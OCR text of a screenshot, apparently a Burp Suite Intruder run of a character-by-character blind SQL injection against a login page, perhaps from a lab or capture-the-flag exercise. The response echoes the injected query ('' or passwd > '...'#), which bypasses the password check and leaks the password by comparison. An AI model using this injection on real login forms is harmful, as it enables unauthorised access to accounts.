 Intruder attack 67
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
18 r 200 330
19 s 200 330
20 t 200 330
21 u 200 330
22 v 200 330
23 w 200 330
24 x 200 330
25 y 200 330
26 z 200 330
27 A 200 330
28 B 200 330
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 14:08:10 GMT
Server: Apache/2.4.25 (Debian)
Refresh: 3;url=index.php?method=index
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
loginSELECT * FROM users WHERE username='' or passwd > '333333332z'#' and passwd='123'Wrong password
? < + > Type a search term 0 matches
Finished